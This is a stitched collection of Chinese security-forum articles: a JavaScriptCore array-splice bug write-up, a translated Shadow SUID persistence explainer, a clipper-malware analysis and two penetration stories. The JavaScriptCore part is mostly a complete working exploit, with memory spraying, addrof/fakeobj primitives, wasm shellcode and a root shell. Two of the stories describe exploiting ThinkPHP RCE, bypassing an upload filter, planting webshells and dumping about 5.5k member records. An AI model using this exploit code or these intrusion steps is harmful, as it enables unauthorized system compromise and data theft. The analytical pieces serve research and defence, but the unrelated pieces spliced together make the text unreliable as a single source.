这里就是漏洞点了,前面提到`holesMustForwardToPrototype` 会返回false, 这样就会进入到后面的逻辑
bool JSArray::shiftCountWithArrayStorage(VM& vm, unsigned startIndex, unsigned count, ArrayStorage* storage)
{
unsigned oldLength = storage->length();
RELEASE_ASSERT(count <= oldLength);
// If the array contains holes or is otherwise in an abnormal state,
// use the generic algorithm in ArrayPrototype.
if ((storage->hasHoles() && this->structure(vm)->holesMustForwardToPrototype(vm, this))
|| hasSparseMap()
|| shouldUseSlowPut(indexingType())) {
return false;
}
if (!oldLength)
return true;
//count = 0x11, oldlength = 0x100000, length = 0xfffef
unsigned length = oldLength - count;
// m_numValuesInVector = 1, 计算之后 m_numValuesInVector = 0xfffffff0
storage->m_numValuesInVector -= count;
storage->setLength(length);
这里运行结束后`a.length = 0xfffef`, `storage.m_numValuesInVector = 0xfffffff0`, 然后
poc 下一步设置`a.length = 0xfffffff0`, 这样就有 `a.length ==
storage.m_numValuesInVector`, 这样`hasHoles` 后续都会返回false
bool hasHoles() const
{
return m_numValuesInVector != length();
}
最后一步`a.splice(0xfffffff0, 0, 1);`, `itemCount == 1 > actualDeleteCount == 0`,
于是就会进入 `unshift` 函数, 和 shift 函数类似,这里最终会进入 `JSArray`
的`unshiftCountWithArrayStorage`
因为 `storage->hasHoles()` 返回的是 false, 所以可以进入后面的判断,要添加的item 比
delete的多,那么就需要扩大原来的内存,后续的内存操作会出现问题,最终`segmentfault`
bool JSArray::unshiftCountWithArrayStorage(ExecState* exec, unsigned startIndex, unsigned count, ArrayStorage* storage)
{
//..
// If the array contains holes or is otherwise in an abnormal state,
// use the generic algorithm in ArrayPrototype.
if (storage->hasHoles() || storage->inSparseMode() || shouldUseSlowPut(indexingType()))
return false;
bool moveFront = !startIndex || startIndex < length / 2;
unsigned vectorLength = storage->vectorLength();
// Need to have GC deferred around the unshiftCountSlowCase(), since that leaves the butterfly in
// a weird state: some parts of it will be left uninitialized, which we will fill in here.
DeferGC deferGC(vm.heap);
auto locker = holdLock(cellLock());
if (moveFront && storage->m_indexBias >= count) {
Butterfly* newButterfly = storage->butterfly()->unshift(structure(vm), count);
storage = newButterfly->arrayStorage();
storage->m_indexBias -= count;
storage->setVectorLength(vectorLength + count);
setButterfly(vm, newButterfly);
} else if (!moveFront && vectorLength - length >= count)
storage = storage->butterfly()->arrayStorage();
else if (unshiftCountSlowCase(locker, vm, deferGC, moveFront, count))
storage = arrayStorage();// 0x60
else {
throwOutOfMemoryError(exec, scope);
return true;
}
WriteBarrier<Unknown>* vector = storage->m_vector;
if (startIndex) {
if (moveFront)
memmove(vector, vector + count, startIndex * sizeof(JSValue));
else if (length - startIndex)
memmove(vector + startIndex + count, vector + startIndex, (length - startIndex) * sizeof(JSValue));
}
for (unsigned i = 0; i < count; i++)
vector[i + startIndex].clear();
return true;
}
### 漏洞利用
okay, 漏洞发生的原因大概清楚了,我们再来看看要怎么样利用。我们可以发现 `unshiftCountWithArrayStorage` 有一个
`memmove` 的操作, 假如执行`a.splice(0x1000,0,1)`, `startIndex == 0x1000`, `moveFront
== true` , `count = 1`
if (startIndex) {
if (moveFront)
memmove(vector, vector + count, startIndex * sizeof(JSValue));
else if (length - startIndex)
memmove(vector + startIndex + count, vector + startIndex, (length - startIndex) * sizeof(JSValue));
}
vector 来自前面的`storage` , 这里会进入 `storage = arrayStorage();` 重新初始化一个 storage,
可以跟踪一下`Source/JavaScriptCore/runtime/ButterflyInlines.h:77`
的`Butterfly::tryCreateUninitialized` 函数,最终分配的内存大小是 0x60(0x58 向上对齐)。但是
因为这里`startIndex` 可以控制,于是这里就可以越界做内存拷贝。
if (moveFront && storage->m_indexBias >= count) {//m_indexBias ==0 < count ==1
Butterfly* newButterfly = storage->butterfly()->unshift(structure(vm), count);
storage = newButterfly->arrayStorage();
storage->m_indexBias -= count;
storage->setVectorLength(vectorLength + count);
setButterfly(vm, newButterfly);
} else if (!moveFront && vectorLength - length >= count)// moveFront == true
storage = storage->butterfly()->arrayStorage();
else if (unshiftCountSlowCase(locker, vm, deferGC, moveFront, count))
storage = arrayStorage();// 0x60
else {
throwOutOfMemoryError(exec, scope);
return true;
}
WriteBarrier<Unknown>* vector = storage->m_vector;
如果内存布局像下面这样,
vector = 0x7fe000287a78
pwndbg> x/1000gx 0x7fe000287a78
0x7fe000287a78: 0x00000000badbeef0 0x0000000000000000
0x7fe000287a88: 0x00000000badbeef0 0x00000000badbeef0
0x7fe000287a98: 0x00000000badbeef0 0x00000000badbeef0
//..
// 其他 object 的 butterfly, length = 0xa
0x7fe000287ff8: 0x00000000badbeef0 0x0000000d0000000a
0x7fe000288008: 0x0000000000001337 0x402abd70a3d70a3d
0x7fe000288018: 0x402abd70a3d70a3d 0x402abd70a3d70a3d
// vector + 0x1000
0x7fe000288a78: 0x0000000000000000 0x0000000d0000000a
0x7fe000288a88: 0x0000000000001337 0x402abd70a3d70a3d
memmove之后, 可以把其他object 的 `buttefly` 的 length 改了,假如可以找到这个 object, 那么就可以利用这个
object 来构造越界读写了。
// vector
0x7fe000287a78: 0x0000000000000000 0x00000000badbeef0
0x7fe000287a88: 0x00000000badbeef0 0x00000000badbeef0
// 其他 object 的 butterfly, length = 0x1337
0x7fe000287ff8: 0x0000000d0000000a 0x0000000000001337
0x7fe000288008: 0x402abd70a3d70a3d 0x402abd70a3d70a3d
// vector + 0x1000
0x7fe000288a78: 0x0000000d0000000a 0x0000000000001337
0x7fe000288a88: 0x402abd70a3d70a3d 0x402abd70a3d70a3d
#### addrof 和 fakeobj 构造
首先喷一堆的object, 尝试构造出上面提到的内存布局,length都是 10, 这样新分配的内存就是 `10 * 8 + 0x10 = 0x60`,
就会和新申请的`storage` 分配在十分接近的内存上。 `spray[i]` 和 `spray[i+1]` 会连续分配
for (let i = 0; i < 0x3000; i += 2) {
spray[i] = [13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37+i];
spray[i+1] = [{},{},{},{},{},{},{},{},{},{}]; // fakeobj
}
for (let i = 0; i < 0x3000; i += 2)
spray[i][0] = i2f(0x1337)
然后是 splice(0x1000,0,1) 触发`memmove`, 然后找出那个被改了 size 的 object
arr.splice(0x1000,0,1);
fake_index=-1;
for(let i=0;i<0x3000;i+=2){
if(spray[i].length!=10){
print("hit: "+i.toString(16));
fake_index=i;
break;
}
}
//..spray[i] ArrayWithDouble
0x7ff000287ff8: 0x00000000badbeef0 0x0000000d0000000a
0x7ff000288008: 0x0000000000001337 0x402abd70a3d70a3d
0x7ff000288018: 0x402abd70a3d70a3d 0x402abd70a3d70a3d
0x7ff000288028: 0x402abd70a3d70a3d 0x402abd70a3d70a3d
0x7ff000288038: 0x402abd70a3d70a3d 0x402abd70a3d70a3d
0x7ff000288048: 0x402abd70a3d70a3d 0x40c77caf5c28f5c3
// spray[i+1], ArrayWithContiguous
0x7ff000288058: 0x7ff8000000000000 0x7ff8000000000000
0x7ff000288068: 0x7ff8000000000000 0x0000000d0000000a
0x7ff000288078: 0x00007fffae25d240 0x00007fffae25d280
0x7ff000288088: 0x00007fffae25d2c0 0x00007fffae25d300
0x7ff000288098: 0x00007fffae25d340 0x00007fffae25d380
0x7ff0002880a8: 0x00007fffae25d3c0 0x00007fffae25d400
0x7ff0002880b8: 0x00007fffae25d440 0x00007fffae25d480
到了这里, `spray[i][14] == spray[i+1][0]`, 往`spray[i][14]` 写一个 地址, 然后从`spray[i+1]`
取出来就会认为他是一个object, 同样可以用`spray[i][14]` 读 object 的地址, fakeobj 和 addrof
的构造就十分直接啦
unboxed = spray[fake_index];
boxed = spray[fake_index+1];
print(describe(unboxed))
print(describe(boxed))
function addrof(obj){
boxed[0] = obj;
return f2i(unboxed[14]);
}
function fakeobj(addr){
unboxed[14] = i2f(addr);
return boxed[0];
}
#### 任意地址读写 & 写 wasm getshell
接下来的利用基本上就都是通用套路了,改 `ArrayWithDouble` 的 butterfly 任意地址读写,然后找 wasm 的`rwx`
段写shellcode, 执行shellcode 完事。
### exp
完整exp 如下
var conversion_buffer = new ArrayBuffer(8)
var f64 = new Float64Array(conversion_buffer)
var i32 = new Uint32Array(conversion_buffer)
var BASE32 = 0x100000000
function f2i(f) {
f64[0] = f
return i32[0] + BASE32 * i32[1]
}
function i2f(i) {
i32[0] = i % BASE32
i32[1] = i / BASE32
return f64[0]
}
function user_gc() {
for (let i = 0; i < 10; i++) {
let ab = new ArrayBuffer(1024 * 1024 * 10);
}
}
let arr = [1];
arr.length = 0x100000;
arr.splice(0, 0x11);
arr.length = 0xfffffff0;
let spray = new Array(0x3000);
for (let i = 0; i < 0x3000; i += 2) {
spray[i] = [13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37+i];
spray[i+1] = [{},{},{},{},{},{},{},{},{},{}];
}
for (let i = 0; i < 0x3000; i += 2)
spray[i][0] = i2f(0x1337)
arr.splice(0x1000,0,1);
fake_index=-1;
for(let i=0;i<0x3000;i+=2){
if(spray[i].length!=10){
print("hit: "+i.toString(16));
fake_index=i;
break;
}
}
unboxed = spray[fake_index];
boxed = spray[fake_index+1];
print(describe(unboxed))
print(describe(boxed))
function addrof(obj){
boxed[0] = obj;
return f2i(unboxed[14]);
}
function fakeobj(addr){
unboxed[14] = i2f(addr);
return boxed[0];
}
victim = [1.1];
victim[0] =3.3;;
victim['prop'] = 13.37;
victim['prop'+1] = 13.37;
print(describe(victim))
print(addrof(victim).toString(16))
i32[0]=100;
i32[1]=0x01082107 - 0x10000;
var container={
jscell:f64[0],
butterfly:victim,
}
print(describe(container))
container_addr = addrof(container);
hax = fakeobj(container_addr+0x10);
var unboxed2 = [1.1];
unboxed2[0] =3.3;
var boxed2 = [{}]
hax[1] = i2f(addrof(unboxed2))
var shared = victim[1];
hax[1] = i2f(addrof(boxed2))
victim[1] = shared;
var stage2={
addrof: function(obj){
boxed2[0] = obj;
return f2i(unboxed2[0]);
},
fakeobj: function(addr){
unboxed2[0] = i2f(addr);
return boxed2[0];
},
read64: function(addr){
hax[1] = i2f(addr + 0x10);
return this.addrof(victim.prop);
},
write64: function(addr,data){
hax[1] = i2f(addr+0x10);
victim.prop = this.fakeobj(data)
},
write: function(addr, shellcode) {
var theAddr = addr;
for(var i=0;i<shellcode.length;i++){
this.write64(addr+i,shellcode[i].charCodeAt())
}
},
pwn: function(){
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
var addr_f = this.addrof(f);
var addr_p = this.read64(addr_f + 0x40);
var addr_shellcode = this.read64(addr_p);
print(addr_f.toString(16))
print(addr_p.toString(16))
print(addr_shellcode.toString(16));
shellcode = "j;X\x99RH\xbb//bin/shST_RWT^\x0f\x05"
this.write(addr_shellcode, shellcode);
f();
}
}
stage2.pwn()
#### 运行效果
运行效果如下
╰$ ./jsc exp.js
hit: 2e5e
Object: 0x7fffae2af690 with butterfly 0x7fe00028c078 (Structure 0x7fffaf6f2a70:[Array, {}, ArrayWithDouble, Proto:0x7fffaf6c80a0, Leaf]), StructureID: 98
Object: 0x7fffae2af6a0 with butterfly 0x7fe00028c0e8 (Structure 0x7fffaf6f2ae0:[Array, {}, ArrayWithContiguous, Proto:0x7fffaf6c80a0]), StructureID: 99
Object: 0x7fffae2591f0 with butterfly 0x7fe000280058 (Structure 0x7fffaf670d20:[Array, {prop:100, prop1:101}, ArrayWithDouble, Proto:0x7fffaf6c80a0, Leaf]), StructureID: 317
7fffae2591f0
Object: 0x7fffaf6c8380 with butterfly (nil) (Structure 0x7fffaf670e00:[Object, {jscell:0, butterfly:1}, NonArray, Proto:0x7fffaf6b4000, Leaf]), StructureID: 319
7fffae208000
7ffff000a500
7fffb0001000
# id
uid=0(root) gid=0(root) groups=0(root)
#
### reference
<https://anquan.baidu.com/article/644> | 社区文章 |
本文共两部分,各位师傅耐心食用。
第一部分翻译自[ SHADOW SUID FOR PRIVILEGE PERSISTENCE: PART
1](https://www.sentinelone.com/blog/shadow-suid-for-privilege-persistence-part-1/)
## Part One
影子SUID 原文为`Shadow SUID` 看过张艺谋的影视作品`影子`的都可以轻易理解这个概念,和电影中邓超扮演的角色一样。
### 0x01 前言
SentinelOne Linux代理目前多了的一个新特性,也就是`Shadow
SUID`保护。本文将分为两部分,解释这个特性是如何产生的,以及为什么需要它。
大多数情况下,在Linux中获得root权限并不容易。其安全更新是按照每天潍州起发布的,当一个新的0day或漏洞在野外出现后,几个小时内就会被修复。这种便捷多亏了打包分发系统(又名“存储库”),补丁程序也能相对快速地找到到达漏洞点的方法。因此,攻击者一旦在目标上取得相关权限,他首先要做的就是维护这些权限。最常见方法之一是利用setuid(即suid)机制。
### 0x02 什么是SUID?
Linux有三个最基本权限,即读、写和执行。除此之外,Linux还有一些用于特定情况的权限。比如`setuid`和`setgid`,得程序再特定的用户或组(通常是root用户)下运行时才能使用,但实际的情况是我们并不希望给予程序的用户更高的权限。当执行带有`setuid/setgid`命令的程序时,程序可以要求操作系统给予进程所有者(或组)的权限。
以`ping`命令为例。为了发送`ICMP`包,`ping`需要使用原始套接口,这在`Linux`中就需要`root`权限了。然而`ping`只是经常使用的一个基本命令之一,我们不能允许执行`ping`这样基础命令的用户都拥有更高的权限。那么如何解决这个问题?
没错,就是SUID权限。当ping被执行时,无论哪个用户执行它,它实际上都作为`root`用户来运行。
作为攻击者,一旦取得了更高的权限,就可以轻松地编写一个只需要打开`shell`就能获取`suid`权限的程序。这样做之后,我们可以从低权限的`webshell`或其他后门进入机器,然后删除的`suid-shell`重新获得root权限。
值得庆幸的是`suid
shell`非常容易定位到。由于在系统上有很多这样的可执行文件存在风险,所以大多数Linux发行版附带的`suid`二进制文件贼少。管理员可能会定期在机器上查找这些二进制文件,并且找到攻击者创建的新`suid`二进制文件。攻击者对此常见的解决方案是利用恶意的suid二进制文件替换原先自带的合法的`suid`二进制文件;但是,这些文件通常都是是受到密切监视的,有很多方法可以保护`suid`文件不被篡改。甚至可以为此使用内置的`dpkg
--verify`或`rpm -Va`命令来验证。
### 0x03 什么是`影子SUID`?
影子SUID与普通SUID文件相同,只是它没有`setuid`位,这使得查找或注意非常困难。
影子SUID的工作方式是利用`binfmt_misc`机制(Linux内核的一部分)继承现有`setuid`二进制文件中的`setuid`位。
继承在执行目标`setuid`二进制文件时生效,该二进制文件是在执行之前为此目的设置的。需要注意这里并不需要修改原始`suid`文件来指向它。生成影子SUID的先决条件是机器上至少有一个已存在的`suid`二进制文件,细节参照本文[第二部分](https://www.sentinelone.com/blog/shadow-suid-privilege-persistence-part-2/)
Demo:
https://www.youtube.com/embed/R6BQz8aywBs
### 0x04 鸡肋与否?
因为自2004年以来,它一直是Linux内核的一部分,所以大概率的可能是可以在目标机器上创建一个影子SUID。可通过执行以下命令来检查内核是否附带`binfmt`模块:
grep 'BINFMT_MISC' /boot/config-`uname -r`
### 0x05 如何自检?
首先检查`binfmt_misc`文件系统是否被使用:
mount | grep binfmt_misc
然后检查相关的路径(最常见的如下):
ls -la /proc/sys/fs/binfmt_misc
结果应该是这样的:
除`register`和`status`外的文件都应仔细检查以下。
如果是这样:
打印出这些额外的文件,看看“flags”字段中是否有“C”,如下图所示:
如果需要删除`binfmt_misc`规则,只需在文件中写入“-1”即可。
值得注入的是它也可能是一个合法文件,所以如果不确定是否为恶意文件前请看看其他文件以确定其合法性。
### 0x06 如何清除?
没有额外的保护的情况下,最好的简单解决办法即删除所有相关的`.ko`文件(有一定风险 需谨慎之):
$ modinfo -n binfmt_misc
/lib/modules/4.10.0-42-generic/kernel/fs/binfmt_misc.ko
$ rm $(modinfo -n binfmt_misc)
## Part Two
第二部分翻译自[SHADOW SUID FOR PRIVILEGE PERSISTENCE: PART
2](https://www.sentinelone.com/blog/shadow-suid-privilege-persistence-part-2/)
### 0x01 前言
上集说到setuid是什么,以及影子SUID如何获取相同的权限持久化功能。本文将深入研究权限持久化是如何工作的以及它的技术细节。
### 0x02 命令是如何被执行的?
在理解其是如何执行的之前,我们首先需要了解在Linux上执行命令时实际发生了什么。
当执行`execve()`这个系统调用时,内核会读取文件的前128个字符。然后遍历注册的二进制格式的处理程序,以确定应该使用哪个处理程序。这样,当我们执行一个以`#!`开头的文件时内核就会将其识别为一个脚本,并使用`binfmt_script`处理程序来查找相关的解释器(如shebang之后所示)。同理当文件以`\x7fELF`开头的文件时,内核会认为这是一个Linux二进制文件,并使用`binfmt_elf`处理程序将二进制文件加载到elf解释器中取执行。
### 0x03 未知文件的处理
在早期的Linux版本中,当你想要添加一个新的文件类型时,必须编写一个新的内核模块去注册一个新的处理程序,并将其指向相关的解释器来执行该文件。自从`2.1.43`(1997年6月)后的版本以来,`binfmt_misc`这个模块被引入使用,其允许添加新的文件类型,使得整个过程变得简单多了。如`binfmt_misc`的说明文档所诉:
> 该内核功能允许您在终端Shell中直接输入其名称来调用几乎所有程序(限制见下文)。 包括但不限于`Java`,`Python`或`Emacs`。
>
> 实现这一点的前提是得告诉`binfmt_misc`用哪个二进制文件调用哪个解释器。
> `Binfmt_misc`通过将文件开头的某些字节来匹配并识别二进制文件的类型。
> `Binfmt_misc`还可以识别如`.com`或`.exe`等文件名扩展名。
导致这个问题的“特殊标志”直到2004年8月才出现在Linux 2.6.8的更新日志中。
> 使用`binfmt_misc`提升权限并执行不受信任的代码。 有的人会觉得这是假的吧
> 所有`binfmt_misc`的解释器都是可信的,因为只有root权限才能注册使用它们。
> 但这个缺陷是对`binfmt_misc`(和`binfmt_script`)的传统认知的绝对冲击。
这也就意味着维护人员从这个点上开始认可这个问题,并把他当做一个漏洞来看看待了; 然而也正如`LKML`中的进一步讨论所示,这个问题待修复但是并不算很严重。
>
> 谨慎使用此功能,因为解析器在运行`root`所拥有的`setuid`二进制文件时以及对其赋予了root权限...。只有`root`可以使用`binfmt_misc`注册解释器。
> 该功能缺陷已记录在案,建议运维管理员们小心处理。
### 0x04 小试牛刀
先看一下它的工作原理。
新建一个没有`shebang`标头的`Python`脚本:
尝试在终端不指明解释器直接运行以下:
如图,报错了。 因为没有告诉系统用哪个程序负责解释脚本。 默认情况下是`bin/sh`用作解释器,解释器不对口,所以除了错误,正确的运行姿势是`python
script.py`。
为`.py`文件添加一个指定的解释器:
现在再去执行就能够轻松通过啦:
要了解如何如何利用这个缺陷去触发漏洞,还需要返回到文档中查看`C - credentials`标记的部分:
目前`binfmt_misc`的行为是根据解释器来计算新进程的凭证和安全令牌。
包含此标志时,将会根据二进制文件计算这些属性。应谨慎使用此功能,因为当root用户拥有的`setuid`二进制文件与`binfmt_misc`一起运行时,解释器就会以root权限来运行代码。
### 0x05 场景假设
新建一个`python`脚本,使其获得root权限并并赋予setuid权限。
看一下执行的结果
即使`Python`解释器不是`setuid`,也能够强制让它成为`setuid`,只是因为解释的文件具有`setuid`权限而已。
如此一来可以可以试试能否使用本地`setuid`二进制文件之一作为“script”并执行我们自己的特制的文件以作为解释器。
首先找到一个傀儡`suid`程序,它将是我们的“解释文件”,它在系统中的所有可执行文件中需具有唯一的签名;
否则可能会被非目标程序执行,甚至可能不是suid的。 因此必须确保在文件的前128个字节中拥有自己的唯一签名。
写了一个小脚本来查找所有`unique-header setuids`:
https://github.com/Sentinel-One/shadowsuid/blob/master/locate_unique_suids.py
遍历出来后随机选一个进行测试,这里就选ping吧,其他suid文件都可以!
首先提取其文件的前128个字节,并使用它们来创建新的`binfmt_misc`:
如果参数有问题,执行时就会报错; 无报错则说明一切正常。可以检查一下`/proc/sys/fs/binfmt_misc/.ping`来验证注册的规则。
仔细看您可能还会发现我在开头使用了名称`.ping`并带有一个点。在Linux中,前缀为点的文件是隐藏的,并且`ls`命令看不到。
用于隐藏我们刚刚创建的`binfmt_misc`规则文件是很有用的。
不带参数的执行`ls`结果如下:
自动化脚本:
https://github.com/Sentinel-One/shadowsuid/blob/master/shadow_suid.py
执行完脚本再运行ping你会发现:
正如图所示,已经以非`ROOT`用户的身份执行了`ping`命令,并且我们自己的非`suid`程序是以`root`身份执行,就好像它本身就是`suid`一样!
### 0x06 防御问题
有趣的是这个漏洞带有自己的内置保护:很难被检测到。如果删除解释器再尝试使用ping时会报以下错误:
虽然上述错误的原因是缺少解释器,但系统会将其全部归咎于`setuid`文件。大多数用户可能会在找出真正的原因之前都会选择直接重新安装系统。
### 0x07 其他问题
这里你可能会想,ping被替换后如果管理员想执行ping命令时怎么办,这里原先我以为很容易,在我们的脚本里面调用原来的ping就好了,实际的情况是会陷入死循环,根本无法调用。
提供两种解决方案。一是可以使用`ld.so`执行原始程序,其允许您使用elf解释器执行程序。这种方法中比较简单的,但我并不喜欢它,因为你需要做很多清理工作(作为攻击者而言
这是很不愿意的)。这个方法意味着`ld.so`成为第一个参数,当管理员通过ps命令检查发生了什么时就会被发现。
以一种方法是将0写入规则文件,再次执行原始命令时通过将1写入规则文件来重新启用前面被禁用的规则。
exp代码:
https://github.com/Sentinel-One/shadowsuid/blob/master/interpreter_final.c
如此一来便解决了第一张方法的缺陷。
### 0x08 总结
从现在的互联网的威胁情况来看,这一内核功能的变化似乎是一个边缘案例的安全问题,结果事实证明这是一个严重的漏洞。常见的运维工具难以检测到影子suid的存在,这个漏洞几乎影响到使用Linux系统的每一个人! | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://blog.cyble.com/2022/03/22/hunters-become-the-hunted/>**
盗取信息的恶意软件正在增多。Cyble 研究实验室最近在一个网络犯罪论坛上发现了一个名为“ AvD crypto
stealer”的新恶意软件。然而,经过进一步的调查,我们观察到这并不是一个加密盗窃软件。实际上,这是一个伪装的著名 Clipper
恶意软件的变种,它可以读取和编辑受害者复制的任何文本,即加密钱包信息。
攻击者提供一个月的免费访问,以吸引更多的人使用它。任何人都可能成为这个恶意软件的受害者——尽管主要目标似乎是其他黑客。
黑客声称,盗取者支持六个加密货币链,包括以太币,币安智能链,Fantom,Polygon,Avalanche,和Arbitrum。
攻击者通过更改剪贴板中的加密地址来锁定受害者。至于加密交易,受害者通常会复制加密地址,恶意软件利用这一点,将复制的加密钱包地址替换为黑客指定的地址。
如果受害者没有验证复制和粘贴的值,那么交易可能最终在黑客指定的帐户完成。这个clipper器恶意软件还可以识别存在于多个字符串之间的加密地址。
图1: 在网络犯罪论坛上分享的帖子
## 技术分析
恶意软件的执行从一个安装文件开始,这是自解压缩文件。自解压缩归档文件,也称为 SFX 文件,是 Windows
的可执行文件,在执行时,能解压文件内容。图2展示了安装向导。
图2: 安装向导
安装文件植入图3所示的文件,并执行名为‘ Payload.exe 的有效负载。植入的文件还包含使用构建器和二进制文件的手册。
图3: 提取的文件
有效负载文件( **SHA256** :
b6135c446093a19544dbb36018adb7139aa810a3f3ea45663dc5448fe30e39)是一个基于.NET
的二进制文件。
图4: 文件信息
图5显示了 clipper 恶意软件的流程。恶意软件从剪贴板中提取数据,然后使用正则表达式查找加密地址。如果匹配,恶意软件会用攻击者指定的地址替换该地址。
图5: Clipper 恶意软件流程
### Clipper 恶意软件有以下类名:
#### **Program:**
这个类包含执行clipper功能的主函数。在执行时,主程序创建一个名为“ _XWj1iK27ngY68XUB_
”的随机互斥对象,以确保在任何给定时间只运行一个恶意软件进程实例。如果无法创建互斥对象,恶意软件将终止其执行。
图6: 主函数
在创建了互斥对象之后,恶意软件将自己拷贝到启动位置以建立其持久性并执行 _ClipboardNotification.NotificationForm()_
。通过这个,恶意软件监视用户的剪贴板活动,识别加密地址,并用攻击者的地址替换它。
#### **Clipboard Notification:**
该类监视用户的剪贴板活动,并在用户将某些内容复制到剪贴板时通知攻击者。
#### **Address** :
这个类包含配置详细信息,包括加密地址、互斥对象名称和目标加密货币,如图7所示。clipper以比特币、 Ethereum 和 Monero
(XMR)加密地址为目标。
图7: 地址类
#### **Clipboard:**
该类包含两个函数名: _GetText_ ()和 _SetText_ ()。
这些函数从用户那里获得剪贴板文本。如果复制的文本中有一个加密钱包,这些函数将替换复制用户的钱包地址并将其设置为攻击者的钱包地址。剪贴板还负责将用于日志记录的数据发送到
Addresses 类中的 URL处。
图8: 剪贴板类
#### **PatternRegex:**
此类包含用于标识复制到剪贴板的加密地址的 regex 模式。
图9: Pattern Regex
在对有效负载中的一个硬编码加密地址进行进一步研究之后,我们发现了以下交易细节,如下所示。
图10: 交易细节
## **总结**
攻击者继续利用个人操作习惯来执行他们的攻击,因为他们认为这是一个漏洞-这个恶意软件的攻击在一个类似的攻击载体上是有效的。然而,我们可以通过在进行加密交易时更加谨慎来减少这个恶意软件的影响。
有很大可能这种攻击可以升级。在其中一种情况下,恶意软件制造者可以锁定其他的黑客,只要他们使用该软件来定制自己的加密窃取程序及攻击其受害者。这个clipper很大程度上可以金融盗窃,所以有必要采取防范措施。
## 我们的建议:
* 避免从盗版软件/种子网站下载盗版软件。存在于 YouTube、种子网站等网站上的“黑客工具”大多包含这类恶意软件。
* 在连接的设备(包括 PC、笔记本电脑和移动设备)上使用声誉好的防病毒和互联网安全软件包。
* 在没有验证其真实性之前,不要打开不受信任的链接和电子邮件附件。
* 对于企业来说,应培训员工如何保护自己免受像网络钓鱼/不可信的 url 的攻击。
* 监视网络级别的信标,以阻止恶意软件或黑客的数据窃取。
## **MITRE ATT &CK Techniques**
**Tactic** | **Technique ID** | **Technique Name**
---|---|---
**Initial Access** | [T1566](https://attack.mitre.org/techniques/T1566/) |
Phishing
**Execution** | [T1204](https://attack.mitre.org/techniques/T1204/) | User
Execution
**Persistence** | [T1547](https://attack.mitre.org/techniques/T1547/) | Boot
or Logon AutoStart Execution
**Collection** | [T1115](https://attack.mitre.org/techniques/T1115/) |
Clipboard Data
**Exfiltration** | [T1567](https://attack.mitre.org/techniques/T1567/) |
Exfiltration Over Web Service
## **IoCs:**
**Indicators** | **Indicator type** | **Description**
---|---|---
_012fca9cf0ac3e9a1c2c1499dfdb4eaf 47480d9b4df34ea1826cd2fafc05230eb195c0c2
deaad208c6805381b6b6b1960f0ee149a88cdae2579a328502139ffc5814c039_ | **Md5**
**SHA-1** **SHA-256** | **Installation file**
_fea27906be670ddbf5a5ef6639374c07 20f7554280e5e6d0709aa1e850f01e816d2674f2
b6135c446093a19544dbb36018adb7139aa810a3f3eaa45663dc54448fe30e39_ | **Md5**
**SHA-1** **SHA-256** | **Payload File**
* * * | 社区文章 |
接着上次的继续来,通过其他信息收集找到他的一个真实IP,进行C段扫描发现其他的一些系统。
还是活动页面:
是tp 5.0.23(存在rce漏洞)
利用payload:
发现还是命令执行函数被禁用
查看phpinfo()被禁用那些函数(能不能侥幸一下看看命令执行函数有遗漏)
查看还是全部禁用(听其他小伙伴说这是利用脚本全部一次生成的)
看看能否上木马:
利用上次的写法并没有写上去,最后尝试base64成功写入。(还是菜刀连接,哈哈哈)
查看权限还是一样,安全模式。
上其他的木马:(连接哥斯拉)
发现可以突破一些权限吧。还是哥斯拉牛逼。
寻找数据库,拖数据再说。
一一连接,脱裤再讲。
其中发现3个后台管路员密码,其中一个没解出来。
找出所解出来的网站后台。
将源码一一脱下来。
先查看一些那些网站后台,有啥东西。
还想单车变摩托?这种抽奖活动都是一样,中奖几率百分之0。远离赌博关爱家人。
会员还比较多的。
另一个活动后台:
发现这是机器人还是玩家,各个富的流油。
最终发现有5.5k会员账号。
结束,脱下会员信息,方便其他操作(例如:爆破一些代理用户啥的,想想就行!)。 | 社区文章 |
**0x00:前言**
上面给了个任务,一看,地图系统,懵逼了,这种的系统一般就是调个百度地图的api,无交互,想要挖洞简直难上加难...
一波信息收集后,发现该主站一个功能可以跳转到该单位的微信公众号,且存在上传点,因此有了本文。
**0x01:FUZZ**
有了上传点,废话不多说先看看后缀能不能过
先传一个图片,更改后缀尝试上传
直接没了,难道是白名单吗,尝试随意后缀上传
发现可以上传,可能是存在waf?
直接传内容为一句话,看看会不会被拦截
结果没被拦截,应该是代码对后缀做了一些操作,
接下来就是一顿fuzz,搞了半天发现后缀名这边是过不去了,换行大法直接报错
拿出之前过安全狗的方法试了一下,溢出Content-Disposition:字段,
竟然就这么成功了...
**0x02:又一个问题**
现在传是传上去了,但是没有返回完整路径,也不知道传哪儿去了,这咋整
扫当前目录啥也没扫到
然后扫了波一级目录,发现存在upload目录,
尝试拼接,成功getshell
以上故事纯属虚构 如有雷同纯属巧合 | 社区文章 |
# 深入理解静态链接
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
程序经过预编译,编译和汇编直接输出目标文件(Object File).问题抛出:为什么汇编器不直接输出可执行文件而是输出一个目标文件?
## 静态链接
链接是指在计算机程序的各模块之间传递参数和控制命令,并把它们组成一个可执行的整体的过程。在编写程序的时候,程序员把每个源代码模块独立的进行编译,然后按照需要将它们组装起来,这个组装模块的过程就是链接。这一过程就好像拼图一样,各个模块间依靠符号来通信,定义符号的模块多出一块区域,引用该符号的模块刚好少了那一块区域,两者拼接,完美组合。(这个比喻很恰当)
回答刚才的问题,为什么要有链接这一步骤。比如我们程序模块a.c中使用另外一个模块中的函数如printf()函数。我们在a.c模块中每一次调用printf()的函数时候都必须知道printf()这个函数的地址,但是由于每个模块都是单独编译的,编译器在编译a.c的时候无法得知printf()函数的地址.所以暂时将目标地址搁置。如图:
U表示:Undefined未定义
